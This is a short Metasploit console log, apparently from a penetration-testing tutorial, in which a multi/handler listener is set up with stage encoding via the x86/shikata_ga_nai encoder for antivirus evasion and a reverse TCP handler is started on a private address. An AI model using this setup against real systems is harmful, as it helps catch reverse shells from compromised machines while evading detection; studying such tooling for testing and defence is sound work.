 msf exploit(multi/handler) >
msf exploit(multi/handler) > set enablestageencoding true
enablestageencoding => true
msf exploit(multi/handler) > set stageencoder x86/shikata_ga_nai
stageencoder => x86/shikata_ga_nai
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.6:8080